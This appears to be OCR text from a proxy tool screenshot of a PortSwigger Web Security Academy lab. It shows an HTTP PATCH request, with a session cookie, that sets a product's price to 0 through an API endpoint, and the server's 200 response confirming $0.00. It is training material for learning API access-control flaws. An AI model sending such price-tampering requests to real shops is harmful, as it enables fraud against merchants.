 请求
美化 Raw Hex \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0af7003f04b7342880c2e4b000b100ac.web-security-academy.net
3 Content-Type: application/json;
4 Cookie: session=vGiZIQgekcO5uKO2oNYLYEDfcGWFkCd1
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
7 Sec-Ch-Ua: "Chromium";v="136", "Microsoft Edge";v="136", "Not.A/Brand";v="99"
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0af7003f04b7342880c2e4b000b100ac.web-security-academy.net/product?productId=1
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
16 Priority: u=1, i
17 Content-Length: 15
18
19 {
20 "price":0
21 }
响应
美化 Raw Hex 页面渲染
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {"price":"$0.00"}